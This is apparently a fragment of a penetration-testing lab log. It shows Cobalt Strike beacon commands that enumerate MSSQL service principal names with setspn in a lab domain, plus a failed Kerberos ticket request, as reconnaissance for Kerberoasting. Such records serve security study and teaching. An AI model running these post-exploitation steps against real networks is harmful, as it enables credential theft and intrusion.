 Asking for: MSSQLSvc/SqlServer.god.org:1433
ERROR kuhl_m_kerberos_ask ; LsaCallAuthenticationPackage KerbRetrieveEncodedTicketMessage
[12/04 22:04:53] beacon> powershell setspn -T 0day.org -q */* | findstr "MSSQL"
[12/04 22:04:53] [*] Tasked beacon to run: setspn -T 0day.org -q */* | findstr "MSSQL"
[12/04 22:04:53] [+] host called home, sent: 179 bytes
[12/04 22:05:02] beacon> powershell setspn -T god.org -q */* | findstr "MSSQL"
[12/04 22:05:02] [*] Tasked beacon to run: setspn -T god.org -q */* | findstr "MSSQL"
[12/04 22:05:03] [+] host called home, sent: 175 bytes
[12/04 22:05:04] [+] received output:
MSSQLSvc/mary-PC.god.org:1433
MSSQLSvc/mary-PC.god.org
MSSQLSvc/WebServer.god.org:1433
MSSQLSvc/WebServer.god.org
MSSQLSvc/fileserv.god.org:1433
MSSQLSvc/SqlServer.god.org:1433
MSSQLSvc/SqlServer.god.org